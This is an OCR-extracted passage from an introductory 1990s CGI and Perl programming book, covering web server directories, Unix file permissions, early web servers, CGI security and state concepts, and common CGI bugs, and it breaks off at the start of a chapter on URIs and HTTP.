The *server root* contains all the files for which the Web Master or System Administrator is responsible. You probably will not be able to change these files, but there are several of them you will want to be aware of because they provide valuable information about where your programs can run and what your CGI programs are allowed to do. Below the server root are two subdirectories that you should know about. Those directories, located on the NCSA server, usually are called the *log directory* and the *conf directory*. If you are not working on an NCSA server, the CERN and other servers have a similar directory structure with slightly different names.

#### **The Log Directory**

The *log directory* is where all the log files are kept. Within the log directory are your error log files. *Error log files* keep track of each command from your CGI, Server Side Include commands, and HTML files that generates some type of error. When you are having

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

problems getting something to work, the error log file is an excellent place from which to start your debugging. Usually, the file begins with *err*. On my server, the error log file is called error.log. Another log file you can make good use of is the access.log file. This file contains each file that was accessed by a user. This file often is used to derive access counts for your Web page. Building counters is discussed in Chapter 10, "Keeping Track of Your Web Page Visitors." Also in your log directory is a list of each of the different types of browsers accessing your Web site. On my server, this file is called the referer.log. You can use this information to direct a specific browser to Web pages written just for browsers that can or can't handle special HTML extensions. Redirecting a browser based on the browser type is discussed in Chapter 2. That's just the *what's in* the log directory. In addition to the log files are the configuration files under the conf directory.

#### **The conf Directory**

The *conf directory* contains, in addition to other files, the access.conf and srm.conf files. Understanding these files helps you understand the limitations (or lack of limitations) placed on your CGI programs. Both these files are covered in more detail in Chapter 12, "Guarding Your Server Against Unwanted Guests." This introduction is only intended to familiarize you with their purposes and general layouts.

The access.conf file is used to define per-directory access control for the entire document root. Any changes to this file require the server to be rebooted in order for the changes to take effect. Each of the file's command sets are contained within a

```
<DIRECTORY directory_path> ... </DIRECTORY>
```
command. Each

*<DIRECTORY directory\_path > ... </DIRECTORY>*

command affects all the files and subdirectories for a single directory tree, defined by the *directory\_path*. Remember that a directory tree is just a starting path to a directory and all the directories below that directory.

The srm.conf file controls the server after it has started up. Inside this file, you will find the path to the document root and an alias command telling the server where to hunt for CGI scripts. The srm.conf file is used to enable Server Side Include commands and to tell the server about new file extensions that aren't part of the basic MIME types. One file type you are particularly interested in is the x-parsed-html-type file type, which defines for the server in which files to look for the SSI commands.

This brief introduction to your configuration files should just whet your appetite for the many things you can learn by being aware of and understanding how your server configuration files work.

### **1**

san<br>net

**Sams.net Learning Center**

#### **The Document Root**

You normally will be working in a directory tree called the document root. The *document root* is the area where you put your HTML files for access by your Web clients. This probably will be some subdirectory of your user account. On my server, the document root for each user account is public-web. User accounts who want to create public Web pages must place those Web pages in the public-web subdirectory below their home directory. You can create as many subdirectories below the public-web directory as you want. Any subdirectory below the public-web directory is part of the document root tree.

How do you find out what the document root is? It is easy, even if you aren't a privileged user. Just install either the HTML Print Environment Variables program or Mail Environment Variables program (described in Chapter 6) and you will see right away what the document root directories are on your server. To find out what the server root is, you need to contact your Web Master or System Administrator.

### **File Privileges, Permissions, and Protection**

After you figure out where to put your HTML, Server Side Include commands, and CGI files, the next thing you need to learn is how to enable them so they can be used by the WWW server.

When you create a file, the file is given a default protection mask set up by one of your login files. This normally is done by a command called *umask*. Before you learn how to use the *umask* command, you should learn what file-protection masks are.

File protections also are referred to as *file permissions*. The file permissions tell the server who has access to your file and whether the file is a simple text file or an executable program. There are three main types of files: directories, text files, and executable files. Because you will be using Perl as your scripting language, your executable CGI programs will be both text and executable files. *Directory files* are special text files that are executable by the server. These files contain special directives to the server describing to the server where a group of files is located.

Each of these file types has three sets of permissions. The permissions are Read, Write, and Execute. The Read permission allows the file to be opened for reading, but it cannot be modified. The Write permission allows the file to be modified but not opened for reading. The Execute permission is used both to allow program execution and directory listings. If anyone, including yourself, is going to be able to get a listing or move to a directory, the Execute permission on the directory file must be set. The Execute permission also must be

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



set for any program you want the server to run for you. Regardless of the file extension or the contents of a file, if the Execute permission is not set, the server will not try to run or execute the file when the file is called.

This is probably one of the most common reasons for CGI programs not working the first time. If you are using an interpretive language like Perl, you never run a *compile* and *link* command, so the system doesn't automatically change the file permissions to Execute. If you write a perfectly good Perl program and then try and run it from the command line, you might get an error message like *Permission denied*. If you test out your CGI program from your Web browser, however, you are likely to get an error like the one shown in Figure 1.1 an Internet file error with a status code of 403. This error code seems kind of ominous the first time you see it, and it really doesn't help you very much in figuring out what the problem is.

**Figure 1.1.**

*The Forbidden error message.*



Remember that there are three types of file permissions: Read, Write, and Execute. Each of these file permissions is applied at three separate access levels. These access levels define who can see your files based on their user name and group name.

When you create a file, it gets created with your user name and your group name as the owner and group name of the file, respectively. The file's Read, Write, and Execute permissions are set for the owner, the group, and other (sometimes referred to as *world*). This is very important because your Web page is likely to be accessed by anybody in the world. Usually, your Web server will run as user nobody. This means that when your CGI program is executed or your Web page is opened for reading a process with a group name different than the group name you belong to, someone else will be accessing your files. You must set your file-access permissions to allow your Web server access to your files. This usually means setting the Read and Execute privileges for the world or other group. Figure 1.2 shows a listing of the files in one of my business directories. You can see that most of the files have *rw* privileges for the owner and only Read privileges for everyone else. Notice that the owner is *yawp* (that's my personal user name) and the group is *bizaccnt*. You can see that directories start with a *d*, as in the *drwxr-sr-x* permissions set. The *d* is set automatically when you use the *mkdir* command.

#### **Figure 1.2.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**1**

*A directory listing showing file permissions.*



In order for your Web page to be opened by anyone on the Net, it must be readable by anyone in the world. In order for your CGI program to be run by anyone on the Net, it must be executable by your Internet server. Therefore, you must set the permissions so that the server can read or execute your files, which usually means making your CGI programs world executable. You set your file permissions by using a command called *chmod* (change file mode). The *chmod* command accepts two parameters. The first parameter is the permission mask. The second parameter is the file for which you want to change permissions. Only the owner of a file can change the file's permissions mask.

The permissions mask is a three-digit number; each digit of the number defines the permission for a different user of the file. The first digit defines the permissions for the owner. The second digit defines the permissions for the group. The third digit defines the permissions for everyone else, usually referred to as the *world* or *other*, as in *other groups*. Each digit works the same for each group of users: the owner, group, and world. What you set for one digit has no effect on the other two digits. Each digit is made up of the three Read, Write, and Execute permissions. The Read permission value is 4, the Write permission value is 2, and the Execute permission is 1. You add these three numbers together to get the permissions for a file. If you want a file to only be readable and not writable or executable, set its permission to 4. This works the same for Write and Execute. Executable only files have a permission of 1. If you want a file to have Read and Write permissions, add the Read and Write values together (4+2) and you get 6, the permissions setting for Read and Write. If you want the file to be Read, Write, and Execute, use the value 7, derived from adding the three permissions (4+2+1). Do this for each of the three permission groups and you get a valid *chmod* mask.

Suppose that you want your file to have Read, Write, and Execute permissions  $(4+2+1)$  for yourself; Read and Execute (4+1) for your group; and Execute (1) only for everyone else. You would set the file permissions to 751, using this command:

*chmod 751 (filename)*

Table 1.1 shows several examples of setting file permissions.

| Command            | <b>Meaning</b>                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| chmod 777 filename | The file is available for Read, Write, and Execute for the<br>owner, group, and world.                                                                                                    |
| chmod 755 filename | The file is available for Read, Write, and Execute for the<br>owner; and Read and Execute only for the group and<br>world.                                                                                         |
| chmod 644 filename | The file is available for Read and Write for the owner,<br>and Read only for the group and world.                                                                                                    |
| chmod 666 filename | The file is available for Read and Write for the owner,<br>group, and world. I wonder if the 666 number is just a<br>coincidence. Anybody can create havoc with your files<br>with this wide-open permission mask. |

**Table 1.1. Sample file permissions and their meanings.**

**Tip:** If you want the world to be able to use files in a directory, but only if they know exactly what files they want, you can set the directory permission to Execute only. This means that intruders cannot do wild-card directory listings to see what type of files you have in a directory. But if someone knows what type of file she wants, she still can access that file by requesting it with a fully qualified name (no wild cards allowed).

**1**

 $\epsilon$ 

**Sams.net Learning Center** When you started this section, you were introduced to a command called *umask*, which sets the default file-creation permissions. You can have your *umask* set the default permission for your files by adding the *umask* command to your .login file. The *umask* command works inversely to the *chmod* command. The permissions mask it uses actually subtracts that permission when the file is created. Thus, *umask* stands for *unmask*. The default *umask* is 0 , which means that all your files are created so that the owner, group, and world can read and write to your files and all your directories also can be read and written to. A very common *umask* is 022. This *umask* removes the Write privilege from all the files you create. Every file can be read and all directories are executable by anyone. Only you can change the contents of files or write new files to your directories, however.

### **WWW Servers**

Now that you have a feel for how to move around the directories on your server, let's back up for a moment and talk about the available servers on the Net. This book definitely leans toward the Unix world, but only because that is where all the action is right now. Because everything on the Net is changing so fast, moving out of the mainstream into a quieter world that may be more comfortable is a major risk. The problems of today will be solved or worked around tomorrow, and if your server isn't able to stay up with the rush, you will find yourself left behind. "What is your point?" you might ask. The comfort factor gained from working in a familiar environment might not be worth the risk of being left behind. When choosing one of the servers outlined in the next sections, make one of your selection criteria the server's capability to keep pace with the changes on the Net.

#### **MS-Based Servers**

Servers are available right now for Windows 3.1, Windows NT, and Windows 95. The Windows 3.1 server is available at

*http://www.city.net/win-httpd/*

This server is written by Robert Denny, who is also the author of the Windows NT and Windows 95 servers known as *Website*. The Website server is available at

*http://www.ora.com/gnn/bus/ora/news/c.website.html*

Each of these servers implements all or almost all of the major features of the NCSA httpd 1.3 server for Unix. They are easy to configure and the Windows NT/95 version uses a graphical user interface for configuration. These servers have hooks to allow the server to work with other Microsoft products as well. Because they provide a familiar environment for many MS-based PC users, they might seem like a good system to choose.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



If you choose an MS-based server, however, you definitely will be swimming out of the mainstream. The two most popular Web servers on the Net are the original Web server CERN, created by the European High Energy Physics Lab Group, and the National Center for Super Computing Applications, NCSA httpd Web server. The CERN server was the first Web server—the starting point for the World Wide Web. It still is the test site for many of the experimental features being tried each day. Even though the CERN Web server is no longer the most popular server on the Net, it has one feature that you cannot get anywhere else right now. If you are trying to create a really secure site and you want to use a Web server as the proxy host, the CERN server is the way to go.

#### **The CERN Server**

The CERN server enables you to implement a firewall to protect your network from intruders, while still allowing Internet WWW access from inside the firewall. *Firewalls* are great security barriers for preventing unwanted guests from getting into your secure network. A firewall typically works by allowing only a select set of trusted machines access to the network. A machine called a *proxy* is used to screen incoming and outgoing connections.

The problem with this setup is that it usually prevents machines on the inside of the firewall from accessing the WWW. However, if you set up the CERN server as a proxy server, your Web browser on the inside of the firewall can request WWW documents from the CERN proxy, and the CERN proxy forwards the request to the correct domain. When the domain server responds with the requested Web page, the CERN proxy passes the response to your browser. This lets your internal Net see the outside WWW and still provides the security of a firewall. As you would expect, this does slow down your access to Internet documents somewhat. Passing the information through the intermediary proxy server adds overhead and takes more time. If you don't need a proxy server, the most popular server on the Net by far is the NCSA server called httpd.

You can learn more about the CERN server at

*http://www.w3.org/hypertext/www/daemon/overview.html*

#### **The NCSA Server**

The NCSA server usually is referred to by its version number. The current version of this server is the NCSA httpd 1.4 server. The 1.4 version of the NCSA server provides excellent execution speeds—sometimes equivalent to the commercial servers on the Net. The NCSA server provides support for Server Side Include commands (something the CERN server does not provide) and security based on a general directory tree, per-directory access, or remote IP addresses. Because this server is by far the most popular server on the Net and most of its



features are available on the other servers on the Net, this book uses the NCSA server as the basis for most of the examples and descriptions. You can find more information about the NCSA httpd server at

*http://hoohoo.ncsa.uiuc.edu/docs/overview.html*

#### **The Netscape Server**

Finally, a brief mention of the commercial Netscape server. This server comes in two versions: the Netscape Communications server and the Secure Communication Netscape Commerce server. Both servers provide excellent speed and support for their users. The Netscape Commerce server is designed for secure commerce over the Internet. The Netscape Commerce server currently only provides secure communication with Netscape's own WWW browser, the Netscape Navigator, however. You can get more information about the Netscape servers at

*http://home.netscape.com/*

For the most part, I will be dealing with the NCSA httpd server. This is the server that is setting the standard for the Net—if you can call a target moving at light speed a standard. But I would rather try to stay with this fast-moving target than get left behind one of the most exciting rides of the decade.

### **The CGI Programming Paradigm**

Probably the two most common questions about CGI programming are "What is CGI programming?" and "Why is this programming paradigm so different?" The first question is the harder question to answer and certainly is the combination of all the pages in this book, but there is a short answer. CGI programming is writing applications that act as *interface* or *gateway* programs between the client browser, Web server, and a traditional programming application.

The second question, "Why is CGI programming different from other programming?" requires a longer answer. The answer really needs to be broken up into three parts. Each part describes a different section of the CGI program's environment, and it is the environment that the CGI program operates under that makes it so different from other programming paradigms. First, a CGI program must be extra concerned about security. Next, the CGI programmer must understand how data is passed to other programs and how it is returned. And finally, the CGI programmer must learn how to develop software in an environment where your program has no built-in mechanisms to enable it to remember what it did last.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



#### **CGI Programs and Security**

Why does your CGI program have to be extra concerned about security? Unfortunately, your main concern is hackers. Your CGI programs operate in a very insecure environment. By their nature, they must be usable by anyone in the world. Also by their nature, they can be executed at any time of the day. And finally, they can be run over and over again by people looking for security holes in your code. Because the Net is a place where anyone and everyone has the freedom to search, play, and explore to their heart's content, your programs are bound to be tested eventually by someone with at least an overabundance of curiosity. This means that you must spend extra time thinking about how your program could be broken by a hacker. In addition, because many applications are written in an interpretive language like Perl, your program source code is easier to access. If a hacker can get at your source code, your code is at much greater risk.

#### **The Basic Data-Passing Methods of CGI**

The way data is sent back and forth across the Internet is one of the most unique aspects of CGI programming. Gathering data and decoding data are the subject of Chapters 4 and 5, respectively, but a brief introduction is warranted. Your CGI program cannot be designed without first understanding how data is built using the HTML hypertext link or the HTML Form fields. Both mechanisms create a unique environment in which data is encoded and passed based on both user input and statically defined data structures. When you design your CGI program, you first must design the user input format. This format is fixed in two datapassing mechanisms: the Get and Post methods. Both these methods use HTTP headers to communicate with your CGI program and to send your CGI program data. As you design your CGI program, you must be aware of the limitations of both these methods.

In addition, your CGI programs must be able to deal with the multiple input engines on the Internet, which have an impact on the format of the data your CGI program can return. Your CGI program can be called from all types of browsers—from the text-only Lynx program; the HTML 1.0 capable browsers; or the browsers like Netscape that include data, such as the cookie, that isn't even included in the HTTP specification. It is up to you to design your CGI program to deal with this multiplicity of client/browsers! Each will be sending different information to your CGI program, describing itself and its capabilities in the HTTP request headers discussed in Chapter 2.

Once you have the data from these myriad sources, your CGI program must be able to figure out what to do with it. The data passed to your CGI program is encoded so as to not conflict with the existing MIME protocols of the Internet. You will learn about decoding data in Chapter 5. After your CGI program has decoded the data, it must decide how to return information to the calling program. Because not all browsers are created equal, your CGI program may want to return different information based on the browser software calling it. You will learn how to do this in the last part of Chapter 2.
# **CGI's Stateless Environment**

The implementation of the HTTP stateless protocol has a profound effect on how you design your CGI programs. Each new action is performed without any knowledge of previous actions, and multiple copies of your CGI program can be executing at the same time. This has a dramatic effect on how your program accesses files and data. Database programming alone can be complicated, but if you add parallel processing on top of it, you have a much more complicated problem.

Traditional programming paradigms use sequential logic to solve problems. The data you set up 100 lines of code ago is expected to be available when you need it to pass to a subroutine or write to a file. Usually when you run one program in a traditional environment, it gets to run to completion, without fear of another copy of itself modifying the same data.

Neither of these conditions is true for your CGI programs. If you are building a multipaged site where the information on one page can affect the actions of another page, you have a complication for which you must design. Unless you take special steps, what happened on Web page 12 is not available the next time Web page 12 or any other page in your site is accessed. Each new Web page access creates a brand new call to your CGI program. This means that your CGI program has to take special measures to keep track of what happened the last time. One common means is for your CGI program to save information from the last event into a file. That method still has limitations, however, because your program can be executed simultaneously by several clients. You need to know which client is calling you.

To get around these special problems, the HTML form input type of Hidden was created. The Hidden Input type enables your program to return data in the called Web pages that aren't displayed to the Web client. When the client calls the next Web page on your site, the Hidden Input type is returned as data to your CGI program. This way, your CGI program has a chance to remember what happened last time.

This approach has at least one major problem. Hidden data is visible as soon as your Web client uses the View Source button on his browser. This means that he can change the data returned to your CGI program.

To complicate things even further, because your CGI program can be called from multiple browsers simultaneously, your program can be modifying a file at the same time another copy of the same program is modifying the same file. Unless you take special precautions to deal with this situation, some of your data is going to get lost. In the case where two programs have the same file open, the program that closes the file last wins! The data saved by the earlier program is lost, overwritten by the changes made by the program that closed the file last. How do you solve this problem? You have to design a special database handle that locks the file for writing whenever any code in your CGI program has the file out for updating.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



These are just the most obvious problems. It is your job as a CGI programmer to think about these possible problems and to come up with effective solutions.

One solution to the Hidden field view source problem is the experimental HTTP header called a *cookie*. This cookie acts something like a hidden field, but it cannot be accessed by the user. Just your CGI program and the browser can see this field. This gives you a second and more secure means of keeping track of what is happening at your Web site. The HTTP cookie is discussed in Chapters 6 and 7.

# **Preventing the Most Common CGI Bugs**

I suspect that you would prefer to just get your first CGI program working. If you can prevent the common CGI errors described in this section, you will be well on your way to getting your first CGI program working. What happens when you try to run your first CGI program and you get a *Server Error* (500) message back, such as the one shown in Figure 1.3?



It seems like kind of an ominous error message. Drop everything and write your System Administrator a message describing exactly what you did to break the server. And what about the *Forbidden* (403) error message in Figure 1.1? Is the System Administrator going to cut off your programming privileges? DOES ANYONE KNOW? Can you just not tell anyone and it will go AWAY??!! Well, yes and no.

First of all, I suspect that you realize all these error messages are generated automatically by your Web server, so nobody "knows" and, in most cases, nobody cares, but the error doesn't go away. Your Web server logs into an error log file every error that is sees. This file is a marvelous source for figuring out what went wrong with your program. The error log file your server uses is probably in the server root document tree described earlier.

Usually, you will have read-only privileges for the files on the server root. This means that you can read what's in the error log files, but not change them. The error log files also are used by your System Administrator to watch for potential security risks on her server because each access to the system is logged in these files.

# **Tell the Server Your File Is Executable**

There is one way to keep your programs from showing up in the error log files. Never make any mistakes! Because I've never been able to be successful with that advice, I've followed the more practical advice of always (well, okay, almost always) executing my CGI programs from the command line before trying to test them from my Web browser. Just enter the file name of your program from the prompt. If everything is okay, your CGI program executes as expected and you should see the HTML your CGI program generated output to your screen.

If you have an error, usually Perl is very good about helping you find what is wrong. Perl tells you the line where the error is located and suggests what it thinks the problem might be. I suggest fixing one or two errors at a time and then retrying your program from the command line. Quite often, one error will contribute and create lots of other errors. That's why I suggest just fixing a couple of bugs at a time.

One of the first things you are likely to forget is to tell the system which language to run your script under. Setting the file extension to .pl doesn't do it. The thing that tells the system how to run your CGI program is the first line of a Perl script. The first line should look something like this:

*#! /usr/local/bin/perl*

The line must align flush with the left margin, and the path to the Perl interprets must be correct. If you don't know where Perl is on your server, the following exercise will help you figure it out.



#### **Exercise 1.1. Finding things on your system**

One way to figure out where stuff is on you system is to use the *whereis* command. From the command line, type **> whereis perl**. The system will search for the command (*perl*) in all the normal system directories where commands can be found and return to you the directory in which the Perl interpreter resides.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



If this doesn't work for you, try typing the *which* command type **> which perl** from the command line. The *which* command searches all the paths in your path variable and returns the first match for the command.

If neither of these methods works, try using the *find* command. Change directories to one of the top-level directories (starting at /usr/local, for example).

At the prompt *>cd /usr/local*, type **> find . -name perl -print**. This command searches all the directories under the current directory, looking for a file that matches the file in the *-name* switch end.

# **Make Your Program Executable**

After you tell the system which interpreter to run and where it is, what next? Well, the next most common mistake is forgetting to set the file permissions correctly. Is your program executable? Even if everything else about the program is right, if you don't tell the server that your program is executable, it will never work! You might know it's a program, but you're NOT supposed to keep it a secret from the server.

Enter **ls -l** at the command line. If you see the following message, you forgot to change the file permissions to executable:

*rw-rw-rw- program.name*

Don't be too chagrined by this; I wouldn't mention it if it didn't happen all the time. It's really frustrating when you've been doing this for 10 years and you still forget to set the file permissions correctly. What's embarrassing though is asking someone why your program doesn't work, and the first thing she checks are your file permissions. The look you get from your Web guru when your file isn't executable just makes you want to go hide under a rock. Don't do this one to yourself; always check your file permission before asking someone else what is wrong with your program. Then set your program's file permissions to something reasonable like

*> chmod 755 program.name*

**Tip:** If you have a lot of output from your program and want to save it to a file so that you can study it a little easier, from the command line, pipe the output from your program into a file by using the redirection symbol (>). Enter your program like this:

*program.name 2> output-filename*

All the program's output and its error messages will be sent to *output-filename*.



If you've done all of this, you now are testing from your Web browser, and you still are getting one of those ominous server error messages, check for this common mistake: Make sure that your CGI program is printing a valid Content-Type response header and that the last response header your CGI program prints is two newline (*\n*) characters immediately after the response header.

Most of your CGI programs can use a print line just like this:

```
print "content-type: text/html\n\n";
```
The *\n* at the end of the HTTP response header prints a newline character. The server knows that your CGI program has sent its last response header when it finds a blank line after an HTTP response header. After that blank line, it is expecting to find the content type your program described in the Content-Type response header.

There is still one bug that usually bites the more experienced programmers more often than the inexperienced folks. The file-name extension must be correct. Us experienced (old) guys and gals know that the file-name extensions don't really mean anything, so we are more likely to ignore the file-naming convention of filename.cgi for CGI programs. This is a big mistake! The Web server really does use that file-name extension to determine what it is supposed to do with the file requested by the browser. So use the correct file extension! It's probably .cgi, but check the srm.conf file found under the server root directory in the configuration directory because it has the correct file extension. Look for something like

*AddType application/x-httpd-cgi .cgi*

You will save lots of debugging time if you always check these things first:

- $\Box$  Always check your file permissions; your CGI program should be executable.
- $\Box$  Always try your program first from the command line.
- $\Box$  Make sure that you are sending a blank line after your last response header.
- $\Box$  Make sure that the file-name extension on your CGI program matches the one in the srm.conf file.

# **Summary**

You have covered a lot of territory in this chapter, and a lot of it still might seem confusing. Don't worry—the purpose of this chapter is to get you thinking about the concepts of CGI programming. Explaining these concepts in detail takes the remainder of the book. In this chapter, you learned that CGI programming is a lot more than just another programming language. It is really a programming paradigm—something that defines *how* you program and not *what* you program.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

CGI programming is not a single language or application; it is making applications work in that wonderful WWW environment. In this chapter, you learned about the three main keys to your CGI program: HTML, HTTP, and your server. Each of these impacts how your program is structured to satisfy the needs of each application. You also learned about the structure of your server and where to find the different parts of your server directories.

Finally, you learned some of the common CGI programming mistakes to avoid as you begin to build your own CGI program applications.

# **Q&A**

#### **Q Where should I put my CGI programs?**

**A** Ultimately, your System Administrator or Web Master has control over where you can install your CGI program. If you are on an NCSA server, you can create and run your CGI program from any directory. However, it's usually a good idea to keep your CGI programs in a common directory. That way, you can find them when you need to modify one. A lot of systems create a single directory called the cgi-bin directory. If your server is set up this way, you might need to have your Web Master install each CGI program you create. However, because this is such a time-consuming process, usually you can be added to the group name that has privileges to write into the cgi-bin directory. Check with your server's System Administrator.

#### **Q Are CGI programs only interface programs?**

**A** There are absolutely no restrictions on what your CGI program can be. The only limitation on a CGI program is the requirement that it must understand the HTTP request/response headers, and it usually will be dealing with HTML in some manner. Frequently, CGI applications are small, quickly built programs that perform some simple task. As the Web grows more sophisticated, however, CGI applications will become larger and more complex.

#### **Q What is per-directory access?**

**A** Each of the directories within your public-directory tree can be password protected. The access.conf file defines the overall structure of directory access, but you can add a similar file (usually called .htaccess) that creates special directory protection for the directory tree in which it is installed. You will learn more about perdirectory access in Chapter 12.





**M**

# **Sams.net Learning DAY**

**Center**

# **Example 2 Server and Browser Understanding How the Server and Browser Communicate**



After reading Chapter 1, you now can install your own programs, and you know your way around your server. In this chapter, you will learn how the server and the browser (client), talk to each other. Understanding how the server and the client communicate will help you build and debug your CGI programs.

In particular, you will learn about the following:

- $\Box$  The uniform resource identifier (URI)
- $\Box$  How the browser requests your Web page
- $\Box$  TCP/IP protocol
- $\Box$  Status codes in response headers
- $\Box$  HTTP request headers
- $\Box$  HTTP response headers
- $\Box$  How to return a Web page based on the User-Agent header

# **Using the Uniform Resource Identifier**

First let's get some terminology straight. Requests to the server are in the form of a URI. A URI is a *uniform resource indicator*.

You might be familiar with the term URL, or maybe you use URN (*uniform resource name*). Quite honestly, there are a number of valid names for this term. The NCSA gurus who wrote the HTTP specifications use both the term URI and URL. They started out using URI, and I'm going to try and follow their convention. I will use URI throughout this book. You can substitute whatever name you are familiar with in its place.

A URI is made up of basically three fields. You probably are familiar with at least the first two parts of a URI, and all parts are discussed in detail in the following sections. A URI has the format

*protocol://<domain name>/<requested file>*

# **The Protocol**

The first field of a URI is the Protocol field. The *Protocol field* specifies the Internet protocol that will be used to transfer the data between the client and the server. There are many valid Internet protocol schemes: FTP, WAIS, GOPHER, Telnet, HTTP, and more. For the purposes of this book, the only protocol you will be interested in is HTTP (*Hyper-Text Transport Protocol* ). And, by the way, that's why the messages passed between the client and



the server are called HTTP headers. HTTP is used to designate files, programs, and directories on a remote or local server.

# **The Domain Name**

Immediately following the protocol is a *://* and then the domain name. The *domain name* is the machine address on the Internet of your server. This name or address is between the *://* and the next forward slash (*/*).

Following the domain name and before the trailing forward slash is an optional *:port number*. If no port number is given, the default port of 80 is assumed. The port number as it relates to HTTP and CGI is explained in Chapter 3, "Using Server Side Include Commands." Briefly, the Unix server handles different services by sending messages received at different port addresses to programs registered for those ports. The default port for the HTTP daemon is 80. Other programs, such as FTP and Telnet, have different default port addresses. These system default port addresses are set in a file named services under the system directory named /etc.

# **The Directory, File, or CGI Program**

